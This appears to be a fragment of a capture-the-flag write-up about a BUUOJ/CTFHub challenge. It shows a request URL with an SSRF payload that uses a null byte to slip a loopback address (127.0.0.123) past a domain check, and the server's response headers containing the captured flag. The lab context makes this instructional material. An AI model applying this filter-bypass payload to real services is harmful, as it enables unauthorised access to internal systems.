 b573a541-476b-4a03-a44f-70eaaf9df1d2.node3.buuoj.cn/?url=http://127.0.0.123%00www.ctfhub.com
题库 write up 新知识 Safe 编码 信息收集 ctf blog
Array
(
[0] => HTTP/1.1 200 OK
[1] => Date: Sat, 30 May 2020 06:49:00 GMT
[2] => Server: Apache/2.4.38 (Debian)
[3] => X-Powered-By: PHP/7.3.15
[4] => FLAG: flag{41ead191-7f74-4181-8bcc-39035020c14e}
[5] => Vary: Accept-Encoding
[6] => Content-Length: 113
[7] => Connection: close
[8] => Content-Type: text/html; charset=UTF-8
)